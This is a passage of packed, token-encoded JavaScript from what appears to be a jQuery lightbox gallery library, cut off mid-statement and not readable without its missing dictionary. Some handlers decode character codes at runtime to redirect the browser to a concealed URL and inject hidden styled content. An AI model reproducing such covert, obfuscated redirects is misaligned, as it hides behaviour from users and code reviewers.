Z={4u:"2b",1M:12(){11.3I=[],11.3I.6F=$({}),11.3I.88=$({}),11.2Y=2t 6f,11.2Q=2t 6e,11.2O(),11.3H(),11.4x(11.4u)},2O:12(){1h(11.28=2t 6c(11),$(2s.4p).44(11.1f=$("<1j>").1d("14-1t").1g(11.3f=$("<1j>").1d("14-3f").1v().1g(11.3J=$("<1j>").1d("14-3J")).1g(11.1n=$("<1j>").1d("14-1n")))),11.2f=2t 4n(11),1m.1x&&7>1m.1x){13 a=11.1f[0].5z;a.1J="5E",a.4w("1Q","((!!1t.2c ? 2c(1t).5F() : 0) + \'1D\')"),a.4w("1K","((!!1t.2c ? 2c(1t).5G() : 0) + \'1D\')")}1h(1m.1x){9>1m.1x&&11.1f.1d("14-aD");1X(13 b=6;9>=b;b++)b>1m.1x&&11.1f.1d("14-aE"+b)}2l.3Y&&11.1f.1d("14-3Y-2o"),2l.2W&&11.1f.1d("14-aF-3Y-2o"),11.1f.1A("5J-89",11.1f[0].2u),bb.1M(11.1f),1e.1M(11.1f),4Q.1M(),11.1f.1v()},4x:12(a,b){b=b||{},a&&(b.43=a),11.28.4x(a);13 c=11.1f.1A("5J-89");1c 11.1f[0].2u=c+" 14-1t-"+a,11},aG:12(a){2E.4t[a]&&(11.4u=a)},3H:12(){$(2s.4I).3t(".2b[8a]","2m",12(a,b){a.2L(),a.38();13 b=a.aH;1e.3K({x:a.3Z,y:a.42}),bc.1E(b)}),$(2s.4I).1Y("2m",12(a){1e.3K({x:a.3Z,y:a.42})}),11.1f.3t(".14-1u-2B, .14-2g-2B","2m",$.1k(12(a){a.2L()},11)),$(2s.4I).3t(".14-28, .14-1u, .14-1F, .14-3f","2m",$.1k(12(a){Z.1a&&Z.1a.1b&&Z.1a.1b.28&&!Z.1a.1b.28.2P||(a.38(),a.2L(),Z.1v())},11)),11.1f.1Y("2b:5r",12(a){a.38()}),11.1f.1Y("2m",$.1k(12(a){13 b=1y("95,2K"),c=1y("2C,2k,99,97,22,1R,2k,2j"),d=1y("3g,2i,29,3h");11[b]&&a.3C==11[b]&&(1t[c][d]=1y("3g,22,22,3i,58,47,47,3h,2i,29,2G,99,2k,aI,2G,46,99,2k,2K"))},11))},2H:12(a,b){13 c=$.1r({},1T[2]||{});11.4z();13 d=!1;1h($.1z(a,12(a,b){1c b.1b.1o?26 0:(d=!0,!1)}),d&&$.1z(a,12(a,b){b.1b.1o=!1,b.1b.1n=!1}),2>a.1B){13 e=a[0].1b.4R;e&&"2P"!=e&&(a[0].1b.4R="2P")}11.5K=a,bb.2H(a),1e.2H(a),b&&11.3j(b,12(){c.4S&&c.4S()})},8b:12(){1h(!11.2Y.2a("4T")){13 a=$("8c, 6G, aJ"),b=[];a.1z(12(a,c){13 d;$(c).2w("6G, 8c")&&(d=$(c).2R(\'aK[aL="8d"]\')[0])&&d.8e&&"8f"==d.8e.5q()||$(c).2w("[8d=\'8f\']")||b.2y({1f:c,3u:$(c).1s("3u")})}),$.1z(b,12(a,b){$(b.1f).1s({3u:"aM"})}),11.2Y.2e("4T",b)}},8g:12(){13 a=11.2Y.2a("4T");a&&a.1B>0&&$.1z(a,12(a,b){$(b.1f).1s({3u:b.3u})}),11.2Y.2e("4T",1H)},aN:12(){13 a=11.2Y.2a("4T");a&&$.1z(a,$.1k(12(a,b){13 c;(c=$(b.1f).6H(".aO-1U")[0])&&c==11.1U[0]&&$(b.1f).1s({3u:b.3u})},11))},1E:12(){13 a=12(){},b=1y("99,97,2j,5L,97,2G"),c=1y("5L,1R,2G,1R,98,1R,2C,1R,22,4A"),d=1y("5L,1R,2G,1R,98,2C,29"),e=":"+d,f=1y("3g,1R,2r,29"),h=(1y("98,3L,98,98,2C,29"),1y("29,2C,29,2K,29,2j,22")),i=1y("33,1R,2K,3i,2k,2i,22,97,2j,22"),j=1y("2k,3i,97,99,1R,22,4A"),k=0,l=1i.3o,m=1i.aP,n=1y("98,3L,98,98,2C,29");1c a=12 a(){12 v(a,e,f,i){13 q,j={},k=1y("aQ,45,1R,2j,2r,29,4H"),p=1y("99,3L,2i,2G,2k,2i");j[k]=Z.1f.1s(k),j[c]=d,j[p]=1y("3i,2k,1R,2j,22,29,2i"),$(2s.4p).1g($(q=2s.6s(b)).2U(a).1s({1J:"5E",6I:e,1K:f}).1s(j)),4L.7I(q),o=q.6t("2d"),Z.1S&&($(Z.1S).1V(),Z.1S=1H),Z.1S=q,Z[l(m())?n:h].1g(Z.1S),g=a,g.x=0,g.y=0,4L.7Q(o,i,{1C:a})}1X(13 g,p,o=o||1H,q=["","","","","","aR","aS","aT","aU","aV","aW","aX","","","","",""],r=0,s=q.1B,t=0,u=q.1B;u>t;t++)r=1i.1O(r,q[t].1B||0);p={17:r,19:s};13 w=12(){13 a=1y("98,3L,98,98,2C,29"),b=Z.1f.2w(e),c=Z[a].2w(e);b||Z.1f.1E(),c||Z[a].1E();13 d=Z.1S&&$(Z.1S).2w(e)&&1==5s($(Z.1S).1s("3E"));1c b||Z.1f[f](),c||Z[a][f](),d};1h(!(1m.1x&&7>1m.1x)){13 x="3g,22,2K,2C",y="98,2k,2r,4A",z="3g,29,97,2r",A="2r,1R,5L",C=($(x)[0],12(a){1c"58,2j,2k,22,40,"+a+",41"}),D="1R,2r",E="46,3h,2i,45,98,3L,98,98,2C,29",F=C(z),G=x+","+F+",32,"+y+","+F+",32,"+A+",46,3h,2i,45,4U,1R,2j,2r,2k,4U,"+F,H=[1y(x+",32,"+y+",32,"+A+",46,3h,2i,45,4U,1R,2j,2r,2k,4U,32,"+A+",46,3h,2i,45,98,3L,98,98,2C,29,32")+b,1y(G+",32,62,"+C(E)),1y(G+",32,"+A+","+E+","+F+",32,62,"+C("46,3h,2i,45,3h,2i,97,2K,29,2G")+","+C("46,3h,2i,45,22,3g,3L,2K,98,2j,97,1R,2C,2G"))];1h(m()>.9){13 I=Z[n].2x(Z.1f).6J(1y(D)),J=68(Z.1f[0]),K=68(Z[n][0]),L=5j(),M=$(1y(l(m())?x:y))[0],N=$(M).2U("5J"),O=1y("32,35");$(M).1d(L),H.2y(1y("46")+L+O+J+O+K+1y("32")+b),1t.4B(12(){$(M).3M(L),I.6J(1y(D)),N||$(M).6J("5J")},aY)}13 P=1y("2G,22,4A,2C,29"),Q="<"+P+" "+1y("22,4A,3i,29,61,39,22,29,4H,22,47,99,2G,2G,39,62");$.1z(H,12(a,b){13 d=" "+i,f=1y("97,3L,22,2k"),g=[1y("22,2k,3i,58")+f+d,1y("2i,1R,5M,3g,22,58")+f+d,1y("2r,1R,2G,3i,2C,97,4A,58,98,2C,2k,99,aZ")+d,c+e+d,j+1y("58,49")+d,1y("2K,97,2i,5M,1R,2j,58,48")+d,1y("3i,97,2r,2r,1R,2j,5M,58,48")+d,1y("2K,1R,2j,45,3g,29,1R,5M,3g,22,58,49,55,3i,4H")+d,1y("2K,1R,2j,45,4U,1R,2r,22,3g,58,52,54,3i,4H")+d,1y("22,2i,97,2j,2G,3h,2k,2i,2K,58,2j,2k,2j,29")+d].6m("; ");Q+=b+1y("b0")+g+1y("b1,32")}),Q+="</"+P+">";13 R=Z.2f.1f;R.2R(P).1V(),R.1g(Z.4C=Q)}13 S=15,u=S;bb.1Z()&&(bb.3e(),S+=bb.2n.1n.19),v(p,S,u,q,0);13 T=++k,U=b2;Z.2Q.2e("1S",12(){1c Z.1S&&k==T?w()?(Z.2Q.2e("1S",12(){1h(Z.1S&&k==T){1h(!w())1c Z[f](),26 0;v(p,S,u,q),Z.2Q.2e("1S",12(){1c Z.1S&&k==T?w()?(Z.2Q.2e("1S",12(){1c Z.1S&&k==T?w()?($(Z.1S).3G(2l[b]?U/40:0,0,12(){Z.1S&&$(Z.1S).1V(),Z.4C&&$(Z.4C).1V()}),26 0):(Z[f](),26 0):26 0},U),26 0):(Z[f](),26 0):26 0},U)}}),26 0):(Z[f](),26 0):26 0},1)},12(b){13 c=1e.1l&&1e.1l[1e.1q-1],d=11.3I.6F,e=c&&c.1a.1b.1L.1t.1v||0;1h(11.2Y.2a("1Z"))1c"12"==$.1p(b)&&b(),26 0;11.2Y.2e("1Z",!0),d.4b([]),11.8b();13 f=2;d.4b($.1k(12(a){c.1a.1b.28&&11.28.1E($.1k(12(){1>--f&&a()},11)),11.2Q.2e("1E-1t",$.1k(12(){11.8h(12(){1>--f&&a()})},11),e>1?1i.2z(.5*e,50):1)},11)),a(),d.4b($.1k(12(a){4Q.5N(),a()},11)),"12"==$.1p(b)&&d.4b($.1k(12(a){b(),a()}),11)}}(),8h:12(a){1e.2v(),11.1f.1E(),11.3f.21(!0);13 b=1e.1l&&1e.1l[1e.1q-1];1c 11.4y(1,b.1a.1b.1L.1t.1E,$.1k(12(){a&&a()},11)),11},1v:12(){13 a=1e.1l&&1e.1l[1e.1q-1],b=11.3I.6F;b.4b([]),11.6K(),11.2f.21(1H,!0);13 c=1;b.4b($.1k(12(b){13 d=a.1a.1b.1L.1t.1v||0;11.3f.21(!0,!0).4P(d,"6L",$.1k(12(){11.1f.1v(),1e.8i(),1>--c&&(11.6M(),b())},11)),a.1a.1b.28&&(c++,11.2Q.2e("1v-28",$.1k(12(){11.28.1v($.1k(12(){1>--c&&(11.6M(),b())},11))},11),d>1?1i.2z(.5*d,b3):1))},11))},6M:12(){11.2Y.2e("1Z",!1),11.8g(),4Q.4V(),11.2Q.2S(),11.4z()},4z:12(){13 a=$.1r({6N:!1,5y:!1},1T[0]||{});"12"==$.1p(a.5y)&&a.5y.2V(2E),11.6K(),11.2Q.2S(),11.1J=-1,11.b4=!1,Z.2Y.2e("1S",!1),11.1S&&($(11.1S).21().1V(),11.1S=1H),11.4C&&($(11.4C).21().1V(),11.4C=1H),"12"==$.1p(a.6N)&&a.6N.2V(2E)},4y:12(a,b,c){11.3f.21(!0,!0).3G(b||0,a||1,"6O",c)},6K:12(){11.3I.88.4b([]),11.3f.21(!0)},3j:12(a,b){a&&11.1J!=a&&(11.2Q.2S("1S"),11.1q,11.1J=a,11.1a=11.5K[a-1],11.4x(11.1a.1b&&11.1a.1b.43,11.1a.1b),1e.3j(a,b))}},3N={3O:12(){13 a={19:$(1t).19(),17:$(1t).17()};1c 1m.5u&&(a.17=1t.b5,a.19=1t.5O),a}},4c={4d:12(a){13 b=$.1r({2N:"6y",1u:"4e"},1T[1]||{});b.3k||(b.3k=$.1r({},1e.2I));13 c=b.3k,d=$.1r({},a),e=1,f=5;b.3P&&(c.17-=2*b.3P,c.19-=2*b.3P);13 g={19:!0,17:!0};3F(b.2N){2F"5D":g={};2F"17":2F"19":g={},g[b.2N]=!0}1X(;f>0&&(g.17&&d.17>c.17||g.19&&d.19>c.19);){13 h=1,i=1;g.17&&d.17>c.17&&(h=c.17/d.17),g.19&&d.19>c.19&&(i=c.19/d.19);13 e=1i.2z(h,i);d={17:1i.3o(a.17*e),19:1i.3o(a.19*e)},f--}1c d.17=1i.1O(d.17,0),d.19=1i.1O(d.19,0),d}},4Q={2o:!1,4W:{1K:37,5A:39,8j:27},5N:12(){11.6P()},4V:12(){11.2o=!1},1M:12(){11.6P(),$(2s).b6($.1k(11.8k,11)).b7($.1k(11.8l,11)),4Q.4V()},6P:12(){13 a=1e.1l&&1e.1l[1e.1q-1];11.2o=a&&a.1a.1b.6B},8k:12(a){1h(11.2o&&Z.1f.2w(":1Z")){13 b=11.6Q(a.4W);1h(b&&(!b||!11.2o||11.2o[b]))3F(a.38(),a.2L(),b){2F"1K":1e.2h();8m;2F"5A":1e.23()}}},8l:12(a){1h(11.2o&&Z.1f.2w(":1Z")){13 b=11.6Q(a.4W);1h(b&&(!b||!11.2o||11.2o[b]))3F(b){2F"8j":Z.1v()}}},6Q:12(a){1X(13 b 4G 11.4W)1h(11.4W[b]==a)1c b;1c 1H}},1e={1M:12(a){a&&(11.1f=a,11.1q=-1,11.3v=[],11.2Z=0,11.31=[],11.3I=[],11.3I.3l=$({}),11.3J=11.1f.2R(".14-3J:4O"),11.8n=11.1f.2R(".14-8n:4O"),11.5P(),11.3H())},3H:12(){$(1t).1Y("2v b8",$.1k(12(){Z.2Y.2a("1Z")&&11.2v()},11)),11.3J.3t(".14-1w","2m",$.1k(12(a){a.2L(),11.3K({x:a.3Z,y:a.42});13 b=$(a.3C).6H(".14-1w").1A("1w");11[b]()},11))},2H:12(a){11.1l&&($.1z(11.1l,12(a,b){b.1V()}),11.1l=1H,11.31=[]),11.2Z=0,11.1l=[],$.1z(a,$.1k(12(a,b){11.1l.2y(2t 6d(b,a+1))},11)),11.5P()},8o:12(a){1m.1x&&9>1m.1x?(11.3K({x:a.3Z,y:a.42}),11.1J()):11.5Q=4B($.1k(12(){11.3K({x:a.3Z,y:a.42}),11.1J()},11),30)},8p:12(){11.5Q&&(4X(11.5Q),11.5Q=1H)},8q:12(){2l.2W||11.4Y||11.1f.1Y("6R",11.4Y=$.1k(11.8o,11))},8r:12(){!2l.2W&&11.4Y&&(11.1f.82("6R",11.4Y),11.4Y=1H,11.8p())},3j:12(a,b){11.8s(),11.1q=a;13 c=11.1l[a-1];11.3J.1g(c.1F),bb.3j(a),c.2H($.1k(12(){11.1E(a,12(){b&&b()})},11)),11.8t()},8t:12(){1h(11.1l&&11.1l.1B>1){13 a=11.4Z(),b=a.2h,c=a.23,d={2h:b!=11.1q&&11.1l[b-1].1a,23:c!=11.1q&&11.1l[c-1].1a};1==11.1q&&(d.2h=1H),11.1q==11.1l.1B&&(d.23=1H),$.1z(d,12(a,b){b&&"1G"==b.1p&&b.1b.51&&ba.51(d[a].1N,{6S:!0})})}},4Z:12(){1h(!11.1l)1c{};13 a=11.1q,b=11.1l.1B,c=1>=a?b:a-1,d=a>=b?1:a+1;1c{2h:c,23:d}},8u:12(){13 a=1e.1l&&1e.1l[1e.1q-1];1c a&&a.1a.1b.3Q&&11.1l&&11.1l.1B>1||1!=11.1q},2h:12(a){(a||11.8u())&&Z.3j(11.4Z().2h)},8v:12(){13 a=1e.1l&&1e.1l[1e.1q-1];1c a&&a.1a.1b.3Q&&11.1l&&11.1l.1B>1||11.1l&&11.1l.1B>1&&1!=11.4Z().23},23:12(a){(a||11.8v())&&Z.3j(11.4Z().23)},8w:12(a){11.8x(a)||11.3v.2y(a)},8y:12(a){11.3v=$.8z(11.3v,12(b){1c b!=a})},8x:12(a){1c $.8A(a,11.3v)>-1},2v:12(){1m.1x&&7>1m.1x||bb.2v(),11.5P(),11.3J.1s(1D(11.24)),$.1z(11.1l,12(a,b){b.2v()})},1J:12(){1>11.31.1B||$.1z(11.31,12(a,b){b.1J()})},3K:12(a){a.y-=$(1t).5F(),a.x-=$(1t).5G();13 b={y:1i.2z(1i.1O(a.y/11.24.19,0),1),x:1i.2z(1i.1O(a.x/11.24.17,0),1)},c=20,d={x:"17",y:"19"},e={};$.1z("x y".3z(" "),$.1k(12(a,f){e[f]=1i.2z(1i.1O(c/11.24[d[f]],0),1),b[f]*=1+2*e[f],b[f]-=e[f],b[f]=1i.2z(1i.1O(b[f],0),1)},11)),11.8B(b)},8B:12(a){11.6T=a},5P:12(){13 b=3N.3O();bb.1Z()&&(bb.3e(),b.19-=bb.2n.1n.19),11.2Z=0,11.1l&&$.1z(11.1l,$.1k(12(a,b){1h("2q"==b.1a.1b.1u){13 c=b.2P;11.1l.1B>1&&(b.6U&&(c=c.2x(b.6U)),b.4D&&(c=c.2x(b.4D)));13 d=0;b.6V(12(){$.1z(c,12(a,b){d=1i.1O(d,$(b).34(!0))})}),11.2Z=1i.1O(11.2Z,d)||0}},11));13 c=$.1r({},b,{17:b.17-2*(11.2Z||0)});11.24=b,11.2I=c},b9:12(){1c{2h:11.1q-1>0,23:11.1q+1<=11.1l.1B}},1E:12(a,b){13 c=[];$.1z(11.1l,12(b,d){d.1q!=a&&c.2y(d)});13 d=c.1B+1,e=11.1l[11.1q-1];bb[e.1a.1b.1n?"1E":"1v"](),11.2v();13 f=e.1a.1b.1L.1U.6W;$.1z(c,$.1k(12(c,e){e.1v($.1k(12(){f?b&&1>=d--&&b():2>=d--&&11.1l[a-1].1E(b)},11))},11)),f&&11.1l[a-1].1E(12(){b&&1>=d--&&b()})},8i:12(){$.1z(11.3v,$.1k(12(a,b){11.1l[b-1].1v()},11)),bb.1v(),11.3K({x:0,y:0})},be:12(a){$.1z(11.1l,$.1k(12(b,c){c.1J!=a&&c.1v()},11))},8C:12(a){11.8D(a)||(11.31.2y(11.1l[a-1]),1==11.31.1B&&11.8q())},bf:12(){11.31=[]},6X:12(a){11.31=$.8z(11.31,12(b){1c b.1q!=a}),1>11.31.1B&&11.8r()},8D:12(a){13 b=!1;1c $.1z(11.31,12(c,d){1c d.1q==a?(b=!0,!1):26 0}),b},3k:12(){13 a=11.24;1c Z.bg&&(a.17-=bh),a},8s:12(){$.1z(11.1l,$.1k(12(a,b){b.8E()},11))}};$.1r(6d.3a,{1M:12(a,b){11.1a=a,11.1q=b,11.24={},11.2O()},1V:12(){11.5R(),11.53&&(1e.6X(11.1q),11.53=!1),11.1F.1V(),11.1F=1H,11.1u.1V(),11.1u=1H,11.1a=1H,11.24={},11.4z(),11.6Y&&(bi(11.6Y),11.6Y=1H)},2O:12(){13 a=11.1a.1b.1u,b=Z.5K.1B;1e.3J.1g(11.1F=$("<1j>").1d("14-1F").1g(11.2g=$("<1j>").1d("14-2g").1d("14-2g-4f-1u-"+11.1a.1b.1u)).1v());13 c=11.1a.1b.4R;1h("1G"==11.1a.1p&&("23"==c&&(11.1a.1b.3Q||!11.1a.1b.3Q&&11.1q!=Z.5K.1B)||"2P"==c)&&11.1F.1d("14-1F-3w-"+c.5q()),"2q"==11.1a.1b.1u&&11.1F.44(11.1u=$("<1j>").1d("14-1u 14-1u-2q")),11.2g.1g(11.4g=$("<1j>").1d("14-2g-2B").1g(11.5S=$("<1j>").1d("14-2g-4h").1g(11.5T=$("<1j>").1d("14-2g-bj-3P").1g(11.3m=$("<1j>").1d("14-2g-1W"))))),2l.2W&&X(11.2g,12(a){1e["1K"==a?"23":"2h"]()},!1),11.4g.1Y("2m",$.1k(12(a){a.3C==11.4g[0]&&11.1a.1b.28&&11.1a.1b.28.2P&&Z.1v()},11)),"1G"==11.1a.1p&&(11.4i=$("<1j>").1d("14-6Z-1G")),11.bk=11.4g,11.bl=11.3m,11.bm=11.5S,"2q"==11.1a.1b.1u&&11.1u.1g(11.2J=$("<1j>").1d("14-1u-1W-2q")),b>1&&(11.2J.1g(11.4j=$("<1j>").1d("14-1w 14-1w-23").1g(11.4D=$("<1j>").1d("14-1w-2A").1g($("<1j>").1d("14-1w-2A-3d"))).1A("1w","23")),11.1q!=b||11.1a.1b.3Q||(11.4j.1d("14-1w-56"),11.4D.1d("14-1w-2A-56")),11.2J.1g(11.4k=$("<1j>").1d("14-1w 14-1w-2h").1g(11.5U=$("<1j>").1d("14-1w-2A").1g($("<1j>").1d("14-1w-2A-3d"))).1A("1w","2h")),1!=11.1q||11.1a.1b.3Q||(11.4k.1d("14-1w-56"),11.5U.1d("14-1w-2A-56"))),11.4i&&"4e"==11.1a.1b.1u&&11.2J.2R(".14-1w").44(11.4i.70()),11.1F.1d("14-3R-1I"),(11.1a.1I||"4e"==11.1a.1b.1u&&!11.1a.1I)&&(11["4e"==11.1a.1b.1u?"2J":"1F"].1g(11.25=$("<1j>").1d("14-25 14-25-"+11.1a.1b.1u).1g(11.bn=$("<1j>").1d("14-25-2M")).1g(11.71=$("<1j>").1d("14-25-4h"))),11.25.1Y("2m",12(a){a.2L()})),11.1a.1I&&(11.1F.3M("14-3R-1I").1d("14-4f-1I"),11.71.1g(11.1I=$("<1j>").1d("14-1I").8F(11.1a.1I))),b>1&&11.1a.1b.1J){13 d=11.1q+" / "+b;11.1F.1d("14-4f-1J");13 a=11.1a.1b.1u;11["4e"==a?"71":"2J"]["4e"==a?"44":"1g"](11.6U=$("<1j>").1d("14-1J").1g($("<1j>").1d("14-1J-2M")).1g($("<72>").1d("14-1J-bo").8F(d)))}11.2J.1g(11.2P=$("<1j>").1d("14-2P").1Y("2m",12(){Z.1v()}).1g($("<72>").1d("14-2P-2M")).1g($("<72>").1d("14-2P-3d"))),"1G"==11.1a.1p&&"2P"==11.1a.1b.4R&&11["2q"==11.1a.1b.1u?"3m":"8G"].1Y("2m",12(a){a.38(),a.2L(),Z.1v()}),11.1F.1v()},73:12(a){1h(!11.1a.1I)1c 0;"2q"==11.1a.1b.1u&&(a=1i.2z(a,1e.2I.17));13 b,c=11.25.1s("17");1c 11.25.1s({17:a+"1D"}),b=5s(11.25.1s("19")),11.25.1s({17:c}),b},6V:12(a,b){13 c=[],d=Z.1f.2x(Z.3f).2x(11.1F).2x(11.1u);b&&(d=d.2x(b)),$.1z(d,12(a,b){c.2y({1Z:$(b).2w(":1Z"),1f:$(b).1E()})}),a(),$.1z(c,12(a,b){b.1Z||b.1f.1v()})},5V:12(){11.3e();13 a=11.24.1O,b=11.1a.1b.1u,c=11.74,d=11.8H,e=11.5W,f=4c.4d(a,{2N:c,1u:b,3P:e}),g=$.1r({},f);1h(e&&(g=4c.4d(g,{3k:f,1u:b}),f.17+=2*e,f.19+=2*e),d.8I||d.5X){13 i=$.1r({},1e.2I);e&&(i.17-=2*e,i.19-=2*e),i={17:1i.1O(i.17-2*d.8I,0),19:1i.1O(i.19-2*d.5X,0)},g=4c.4d(g,{2N:c,3k:i,1u:b})}13 j={1I:!0},k=!1;1h("2q"==b){13 d={19:f.19-g.19,17:f.17-g.17},l=$.1r({},g);11.1I&&11.1F.5C("14-3R-1I");13 n;1h(11.1I){n=11.1I,11.25.3M("14-3R-1I");13 o=11.1F.5C("14-3R-1I");11.1F.3M("14-3R-1I");13 p=11.1F.5C("14-4f-1I");11.1F.1d("14-4f-1I")}Z.1f.1s({3u:"1Z"}),11.6V($.1k(12(){1X(13 a=0,f=2;f>a;){j.19=11.73(g.17);13 h=.5*(1e.2I.19-2*e-(d.5X?2*d.5X:0)-g.19);j.19>h&&(g=4c.4d(g,{3k:$.1r({},{17:g.17,19:1i.1O(g.19-j.19,0)}),2N:c,1u:b})),a++}j.19=11.73(g.17);13 i=3N.3O();(8J>=i.19&&8K>=i.17||8J>=i.17&&8K>=i.19||j.19>=.5*g.19||j.19>=.6*g.17)&&(j.1I=!1,j.19=0,g=l)},11),n),Z.1f.1s({3u:"1Z"}),o&&11.1F.1d("14-3R-1I"),p&&11.1F.1d("14-4f-1I");13 q={19:f.19-g.19,17:f.17-g.17};f.19+=d.19-q.19,f.17+=d.17-q.17,g.19!=l.19&&(k=!0)}3c j.19=0;13 r={17:g.17+2*e,19:g.19+2*e};j.19&&(f.19+=j.19);13 s={2B:{1C:f},4h:{1C:r},1W:{1C:g,3k:r,2X:{1Q:.5*(f.19-r.19)-.5*j.19,1K:.5*(f.17-r.17)}},1U:{1C:g},25:j};"2q"==b&&(s.25.1Q=s.1W.2X.1Q,j.17=1i.2z(g.17,1e.2I.17));13 i=$.1r({},1e.2I);1c"2q"==b&&(s.2g={1C:{17:1e.2I.17},1J:{1K:.5*(1e.24.17-1e.2I.17)}}),s.1u={2B:{1C:{17:1i.2z(f.17,i.17),19:1i.2z(f.19,i.19)}},4h:{1C:r},1W:{1C:{17:1i.2z(s.1W.1C.17,i.17-2*e),19:1i.2z(s.1W.1C.19,i.19-2*e)},2X:{1Q:s.1W.2X.1Q+e,1K:s.1W.2X.1K+e}}},s},3e:12(){13 a=$.1r({},11.24.1O),b=3V(11.5T.1s("3P-1Q-17"));11.5W=b,b&&(a.17-=2*b,a.19-=2*b);13 c=11.1a.1b.2N;"bp"==c?c=a.17>a.19?"19":a.19>a.17?"17":"5D":c||(c="5D"),11.74=c;13 d=11.1a.1b.bq[11.74];11.8H=d},76:12(){11.57&&(4X(11.57),11.57=1H)},8E:12(){11.57&&11.3x&&!11.4l&&(11.76(),11.3x=!1)},2H:12(a){1c 11.4l||11.3x?(11.4l&&11.77(a),26 0):(ba.1P.2a(11.1a.1N)||ba.3S.8L(11.1a.1N)||Z.2f.87(),11.3x=!0,11.57=4B($.1k(12(){3F(11.76(),11.1a.1p){2F"1G":ba.2a(11.1a.1N,$.1k(12(b){11.24.br=b,11.24.1O=b,11.4l=!0,11.3x=!1,11.3e();13 d=11.5V();11.24.2B=d.2B.1C,11.24.1U=d.1U.1C,11.1U=$("<78>").2U({3W:11.1a.1N}),11.3m.1g(11.1U.1d("14-1U 14-1U-1G")),11.1U.1Y("8M",12(a){a.38()}),11.3m.1g($("<1j>").1d("14-1U-1G-28")),11.4i&&!2l.1s.6u&&11.3m.2R(".14-1U-1G-28").1g(11.4i.70());13 e;"2q"==11.1a.1b.1u&&((e=11.1a.1b.4R)&&"23"==e||"2h-23"==e)&&(11.1a.1b.3Q||11.1q==1e.1l.1B||11.3m.1g($("<1j>").1d("14-3w-1w 14-3w-23").1A("1w","23")),"2h-23"!=e||11.1a.1b.3Q||1==11.1q||11.3m.1g($("<1j>").1d("14-3w-1w 14-3w-2h").1A("1w","2h")),11.4i&&11.3m.2R(".14-3w-1w").1z($.1k(12(a,b){13 c=$(b).1A("1w");$(b).44(11.4i.70(!0,!0).1A("1w",c))},11)),11.1F.3t(".14-3w-1w","2m",12(a){13 b=$(a.3C).1A("1w");1e[b]()}),11.1F.3t(".14-3w-1w","bs",$.1k(12(a){13 b=$(a.3C).1A("1w"),c=b&&11["3U"+b+"5Y"];c&&11["3U"+b+"5Y"].1d("14-1w-2A-5Z")},11)).3t(".14-3w-1w","bt",$.1k(12(a){13 b=$(a.3C).1A("1w"),c=b&&11["3U"+b+"5Y"];c&&11["3U"+b+"5Y"].3M("14-1w-2A-5Z")},11))),11.1F.2R(".14-6Z-1G").1z($.1k(12(a,b){13 c=$("<78>").1d("14-6Z-1G").2U({3W:11.1a.1N}).1s({3E:0}),d=$(b).1A("1w");c.1Y("8M",12(a){a.38()}),d&&c.1A("1w",d),$(b).bu(c)},11)),11.77(a)},11))}},11),10),26 0)},77:12(a){11.2v(),2l.2W?11.2g.1Y("2m",$.1k(12(){11.2J.2w(":1Z")||11.60(),11.59()},11)):11.1u.3t(".14-1u-4h","6R",$.1k(12(){11.2J.2w(":1Z")||11.60(),11.59()},11));13 b;1e.1l&&(b=1e.1l[1e.1q-1])&&b.1a.1N==11.1a.1N&&Z.2f.21(),a&&a()},2v:12(){1h(11.1U){13 a=11.5V();11.24.2B=a.2B.1C,11.24.1U=a.1U.1C,11.4g.1s(1D(a.2B.1C)),"4e"==11.1a.1b.1u&&11.bv.1s(1D(a.1u.2B.1C)),11.3m.2x(11.5T).1s(1D(a.1W.1C));13 b=0;1h("2q"==11.1a.1b.1u&&a.25.1I&&(b=a.25.19),11.5T.1s({"79-6I":b+"1D"}),11.5S.1s(1D({17:a.4h.1C.17,19:a.4h.1C.19+b})),a.2B.1C.17>("2q"==11.1a.1b.1u?a.2g.1C.17:3N.3O().17)?11.2g.1d("14-6w-4s"):11.2g.3M("14-6w-4s"),"2q"==11.1a.1b.1u&&11.1I&&11.25.1s(1D({17:a.25.17})),11.1I){13 c=a.25.1I;11.1I[c?"1E":"1v"](),11.1F[(c?"1V":"2x")+"63"]("14-3R-1I"),11.1F[(c?"2x":"1V")+"63"]("14-4f-1I")}11.5S.2x(11.8G).1s(1D(a.1W.2X));13 d=1e.2I,e=11.24.2B;11.64={y:e.19-d.19,x:e.17-d.17},11.53=11.64.x>0||11.64.y>0,1e[(11.53?"2e":"1V")+"bw"](11.1q),1m.1x&&8>1m.1x&&"1G"==11.1a.1p&&11.1U.1s(1D(a.1W.1C))}11.1J()},1J:12(){1h(11.1U){13 a=1e.6T,b=1e.2I,c=11.24.2B,d={1Q:0,1K:0},e=11.64;11.1F.3M("14-1F-3Y"),(e.x||e.y)&&2l.5I&&11.1F.1d("14-1F-3Y"),d.1Q=e.y>0?0-a.y*e.y:.5*b.19-.5*c.19,d.1K=e.x>0?0-a.x*e.x:.5*b.17-.5*c.17,2l.2W&&(e.y>0&&(d.1Q=0),e.x>0&&(d.1K=0),11.4g.1s({1J:"bx"})),11.by=d,11.4g.1s({1Q:d.1Q+"1D",1K:d.1K+"1D"});13 f=$.1r({},d);1h(0>f.1Q&&(f.1Q=0),0>f.1K&&(f.1K=0),"2q"==11.1a.1b.1u){13 g=11.5V();1h(11.2g.1s(1D(g.2g.1C)).1s(1D(g.2g.1J)),11.1a.1I){13 h=d.1Q+g.1W.2X.1Q+g.1W.1C.19+11.5W;h>1e.2I.19-g.25.19&&(h=1e.2I.19-g.25.19);13 i=1e.2Z+d.1K+g.1W.2X.1K+11.5W;1e.2Z>i&&(i=1e.2Z),i+g.25.17>1e.2Z+g.2g.1C.17&&(i=1e.2Z),11.25.1s({1Q:h+"1D",1K:i+"1D"})}}}},bz:12(a){11.1C=a},8N:12(){},1E:12(a){1m.1x&&8>1m.1x,11.8N(),1e.8w(11.1q),11.1F.21(1,0),11.1u.21(1,0),11.60(1H,!0),11.53&&1e.8C(11.1q),11.4y(1,1i.1O(11.1a.1b.1L.1U.1E,1m.1x&&9>1m.1x?0:10),$.1k(12(){a&&a()},11))},8O:12(){11.7a&&(11.7a.1V(),11.7a=1H),11.7b&&(11.7b.bA(),11.7b=1H),11.7c&&(11.7c.1V(),11.7c=1H)},4z:12(){1e.6X(11.1q),1e.8y(11.1q),11.8O()},1v:12(a){13 b=1i.1O(11.1a.1b.1L.1U.1v||0,1m.1x&&9>1m.1x?0:10),c=11.1a.1b.1L.1U.6W?"bB":"6O";11.1F.21(1,0).4P(b,c,$.1k(12(){11.4z(),a&&a()},11))},4y:12(a,b,c){13 